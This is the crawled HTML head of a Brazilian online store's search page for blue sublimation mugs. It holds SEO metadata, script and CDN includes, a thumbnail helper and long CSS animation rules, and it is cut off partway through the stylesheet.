

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.brasko.com.br/caneca+azul
body_size: 88012
content:
<!DOCTYPE html><html lang="pt-BR"><head prefix="og: https://ogp.me/ns#"> <link rel="preconnect" href="https://front-libs.iset.io/" /> <link rel="dns-prefetch" href="https://front-libs.iset.io/" /> <link rel="preconnect" href="https://kit.fontawesome.com/" crossorigin /> <link rel="dns-prefetch" href="https://kit.fontawesome.com/" /> <link rel="preconnect" href="https://validate.entrypoint.directory/" crossorigin /> <link rel="dns-prefetch" href="https://validate.entrypoint.directory/" /> <meta name="charset" content="ISO-8859-1" /> <title>Caneca Azul - Brasko Brasil | Suprimentos para DTF, Sublimação, Transfer e Máquinas!</title> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <meta name="language" content="pt-BR" /> <meta name="country" content="BRA" /> <meta name="currency" content="R$" /> <meta name="rating" content="General" /> <meta name="author" content="iSET - Plataforma de Loja Virtual"/> <meta name="copyright" content="iSET - Plataforma de Loja Virtual"/> <meta name="revisit-after" content="1 Day" /> <meta name="AUDIENCE" content="all" /> <meta name="distribution" content="Global" /> <meta name="language" content="portuguese, PT" /> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /> <meta name="title" content="Caneca Azul - Brasko Brasil | Suprimentos para DTF, Sublimação, Transfer e Máquinas!" /> <meta name="subject" content="Procurando por CANECA AZUL, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="description" content="Procurando por CANECA AZUL, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="abstract" content="Procurando por CANECA AZUL, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="comment" content="Procurando por CANECA AZUL, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="keywords" content="foto produtos, brindes, sublimação, dtf, brasko brasil, personalização, para personalizar, onde compro brindes, produtos para sublimação, fornecedor de brindes, suprimentos para sublimação, genesis, inktec, live, livesub, metalnox, mecolour, tinta dtf, filme dtf, suprimentos para dtf, havir, impressão dtf, dtf uv, impressora dtf, impressao dtf, dtf impressao, brasko, brasko sao carlos, brasko sublimacao, chapa de metal sublimação, placa de aluminio sublimação, siser, filme de recorte, camiseta de algodao sublimação, ctx, caneca termica, prensa sublimação, loja de produtos para sublimação, maquina sublimação, sublimação camiseta, prensa caneca, canecas sublimaticas, prensa termica, estampa por sublimação, maquina de estampar camisetas e canecas, maquina transfer, prensa termica camiseta, itens para sublimação, chinelo para sublimação, prensa termica 8 em 1, empresa de sublimação, transfer laser, transfer sublimatico, kit de sublimação, mundi, mundi sublimação, globinho, socd, paintcolor, paint color, sublimacao, produtos para sublimacao, loja de sublimacao, fabricante de produtos para sublimacao"/><meta name="robots" content="FOLLOW,INDEX,ALL" /><meta name="googlebot" content="INDEX, FOLLOW" /><meta name="google-site-verification" content="K6XpqKiceh1u4XJHJkYWWjg1g-c1xGU3molhoPzP_zo" /><meta property="og:title" content="Caneca Azul - Brasko Brasil | Suprimentos para DTF, Sublimação, Transfer e Máquinas!"/><meta property="og:description" content="Procurando por CANECA AZUL, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!"/><meta property="og:image" content="https://cdn.iset.io/assets/51664/imagens/brasko.png"/><meta property="og:image:secure_url" content="https://cdn.iset.io/assets/51664/imagens/brasko.png"/><meta property="og:url" content="https://www.brasko.com.br/q/caneca+azul" /><link rel="image_src" href="https://cdn.iset.io/assets/51664/imagens/brasko.png" crossorigin rel="preconnect"/><link rel="canonical" href="https://www.brasko.com.br/q/caneca+azul" crossorigin rel="preconnect"/><link rel="shortcut icon" href="https://www.brasko.com.br/favicon/51664/brasko-favicon.png" type="image/x-icon"/><link rel="icon" href="https://www.brasko.com.br/favicon/51664/brasko-favicon.png" type="image/x-icon" /> <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> <script type="text/javascript" src="https://front-libs.iset.io/fonts/all.js" data-keep-original-source="false" data-auto-replace-svg="nest" async></script> <script defer src='https://front-libs.iset.io/libs/jquery/3.6.0/jquery-cookie.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/swiper/7.0.9/swiper-bundle.min.css" onload="this.rel='stylesheet';"><script defer src='https://front-libs.iset.io/libs/swiper/7.0.9/swiper-bundle.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/blockui/blockui.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/mask/1.14.15/mask.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/fancybox/3.0/fancybox.min.css" onload="this.rel='stylesheet';"><script defer src='https://front-libs.iset.io/libs/fancybox/3.0/fancybox.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/validate/3.1.0/validate.css" onload="this.rel='stylesheet';"><script defer charset='utf-8' src='https://front-libs.iset.io/libs/validate/3.1.0/validate.lang.pt-br.js' type='text/javascript'></script><script defer charset='utf-8' src='https://front-libs.iset.io/libs/validate/3.1.0/validate.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/lazyload/1.7.10/jquery.lazy.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/lazyload/1.7.10/jquery.lazy.plugins.min.js' type='text/javascript'></script> <script type="text/javascript"> var dir_fwiset = '/includes/system/'; function createThumb(a){$(a).attr("onerror",null); $.ajax({type:"POST",cache:!1,url:"/newThumb?origin=head&v="+$.now(),async:false,data:{file:$(a).data("file"),path:$(a).data("path"),subpath:$(a).data("subpath"),w:$(a).data("width"),h:$(a).data("height")},beforeSend:function(){$(a).attr("src","/imagens/ellipsis.gif");},success:function(t){$(a).attr("src",t);},error:function(t){$(a).attr("src","");}})} </script> <script type="application/ld+json">{"@context": "https://schema.org","@type": "WebSite","url": "https://www.brasko.com.br","potentialAction": {"@type": "SearchAction","target": "https://www.brasko.com.br/q?keywords={search_term_string}","query-input": "required name=search_term_string" }}</script> <script defer src='https://front-libs.iset.io/ui/1.8.1/js/base.min.js' type='text/javascript'></script><style>@charset "UTF-8";.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.input-block-level{display:block;width:100%;min-height:28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.alert{padding:11px;margin:10px 0;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;text-align:left;display:flex;align-items:center}.alert span{line-height:normal}.alert svg{font-size:18px;margin-right:10px}.alert-heading{color:inherit}.alert-success{background-color:#e8ffd7;border-color:#c7ddbc;color:#487210;background-position:11px -117px}.alert-danger{background-color:#fcf8cb;border-color:#e4e2b8;color:#9a7d00;background-position:-21px -85px}.alert-error{background-color:#fbd9db;border-color:#f7a9ae;color:#600;background-position:-117px 11px}.alert-info{background-position:-53px -53px;background-color:#e5ebfd;border-color:#a0b1de;color:#2e48bc}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.alert .close{float:right;font-size:20px;font-weight:700;line-height:18px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.alert .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}.alert button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.alert .close{position:relative;top:-2px;right:-21px;line-height:18px}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes 